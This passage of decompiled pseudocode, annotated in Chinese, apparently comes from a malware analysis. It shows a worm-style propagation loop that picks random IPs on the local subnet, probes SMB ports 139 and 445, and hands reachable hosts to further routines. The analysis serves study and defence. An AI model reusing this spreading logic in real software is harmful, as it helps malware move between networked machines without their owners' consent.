 sub_403C44((a1 + 20));
while ( 1 ) // 获取网络状态
{
while ( !InternetGetConnectedState(0, 0) )
Sleep(0x3E8u);
sub_40B520(v12); // 获取与当前IP同一网段的随机IP
v1 = socket(2, 1, 6); // 创建socket
name.sa_family = 2;
*name.sa_data = htons(139u); // 139端口
v2 = sub_4040CC(*(v12 + 20));
*&name.sa_data[2] = inet_addr(v2);
if ( connect(v1, &name, 16) == -1 ) // 连接
{
v3 = socket(2, 1, 6);
name.sa_family = 2;
*name.sa_data = htons(445u); // 445端口
v4 = sub_4040CC(*(v12 + 20));
*&name.sa_data[2] = inet_addr(v4);
if ( connect(v3, &name, 16) != -1 )
{
v7 = &savedregs;
v6 = &loc_40B9CD;
v5 = __readfsdword(0);
__writefsdword(0, &v5);
closesocket(v3); // 关闭socket
sub_403F18((v12 + 24), &dword_40BA14, *(v12 + 20));
sub_40B40C(v12, *(v12 + 24));
__writefsdword(0, v5);
}
}